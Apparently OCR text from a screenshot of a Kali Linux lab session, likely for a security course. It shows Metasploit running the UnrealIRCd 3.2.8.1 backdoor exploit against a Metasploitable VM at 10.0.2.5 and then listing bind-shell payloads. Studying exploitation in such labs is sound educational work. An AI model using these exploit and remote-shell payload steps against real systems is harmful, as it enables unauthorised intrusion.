 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
Payload options (cmd/unix/generic):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD uname -a yes The command string to execute
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.0.2.5:6667 - Connected to 10.0.2.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.5:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
Right Ctrl
Type here to search
ENG
11:42 AM
11/8/2021